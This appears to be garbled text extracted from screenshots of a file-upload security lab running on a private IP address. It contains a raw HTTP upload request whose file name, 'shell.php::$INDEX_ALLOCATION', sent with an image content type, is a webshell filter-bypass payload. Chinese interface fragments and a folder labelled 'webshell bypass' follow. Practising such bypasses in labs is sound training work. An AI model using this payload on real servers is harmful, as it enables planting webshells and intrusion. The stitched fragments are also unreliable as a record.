 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5vOCkyFAWAOMoEDg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://172.16.70.3/labs.com/upload/Pass-03/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: safedog-flow-item=4BBD83EC8201E536DF460B818EAE9CD9; PHPSESSID=
b9glqi9mbuaauefhqkt8esu091; security=low
Connection: close
------WebKitFormBoundary5vOCkyFAWAOMoEDg
Content-Disposition: form-data; name="upload_file"; filename=
shell.php::$INDEX_ALLOCATION
Content-Type: image/png
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
请选择要上传
选择文件 未选择
提示：上传出错
管理
文件 主页 共享 查看 图片工具
此电脑 软件 (D:)
快速访问
upload
webshell bypass
笔记
桌面
此电脑
3D 对象
shell.php